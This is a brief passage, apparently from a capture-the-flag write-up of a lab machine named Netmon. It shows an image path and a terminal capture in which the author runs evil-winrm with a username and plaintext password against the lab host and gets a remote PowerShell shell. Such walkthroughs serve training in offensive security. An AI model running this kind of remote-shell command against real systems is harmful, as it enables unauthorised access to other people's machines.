 ┌─[w1nz4c4r@W1nz4c4r]─[~/Documents/Netmon-10.10.10.152]
└──╼ $evil-winrm -i 10.10.10.152 -u w1nz4c4r -p winzacar97!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\w1nz4c4r\Documents>